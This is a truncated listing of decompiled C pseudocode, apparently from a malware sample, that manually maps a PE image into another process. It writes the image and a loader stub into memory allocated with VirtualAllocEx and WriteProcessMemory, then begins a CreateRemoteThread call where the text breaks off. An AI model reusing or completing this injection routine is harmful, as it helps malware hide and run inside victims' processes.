 if ( *(_WORD *)PeFile == 'ZM' )
{
v20 = (char *)lpAddress + *((_DWORD *)v15 + 15);
if ( *(_DWORD *)v20 == 17744 )
{
if ( *((_WORD *)v20 + 11) & 0x2000 )
{
hProcess = OpenProcess(0x1FFFFFu, 0, dwProcessId);
if ( hProcess )
{
dwAllocAddr = VirtualAllocEx(hProcess, 0, *((_DWORD *)v20 + 20), 0x3000u, 0x40u);
if ( dwAllocAddr )
{
if ( WriteProcessMemory(hProcess, dwAllocAddr, lpAddress, *((_DWORD *)v20 + 21), 0) )
{
v16 = v20 + 248;
for ( i = 0; i < *((_WORD *)v20 + 3); ++i )
{
if ( !WriteProcessMemory(
hProcess,
(char *)dwAllocAddr + *(_DWORD *)&v16[40 * i + 12],
(char *)lpAddress + *(_DWORD *)&v16[40 * i + 20],
*(_DWORD *)&v16[40 * i + 16],
0) )
MessageBoxA(0, "WriteProcessMemory pINH->FileHeader.NumberOfSections Error", "ERROR", 0);
}
lpParameter = VirtualAllocEx(hProcess, 0, 0xA000u, 0x3000u, 0x40u);
if ( lpParameter )
{
memset(&Dst, 0, 0x18u);
Dst = dwAllocAddr;
v8 = (char *)dwAllocAddr + *((_DWORD *)v15 + 15);
v9 = (char *)dwAllocAddr + *((_DWORD *)v20 + 40);
v10 = (char *)dwAllocAddr + *((_DWORD *)v20 + 32);
v11 = LoadLibraryA;
v12 = GetProcAddress;
WriteProcessMemory(hProcess, lpParameter, &Dst, 0x18u, 0);
WriteProcessMemory(
hProcess,
(char *)lpParameter + 24,
sub_407F60,
(char *)sub_408150 - (char *)sub_407F60,
0);
hHandle = CreateRemoteThread(
hProcess,
0,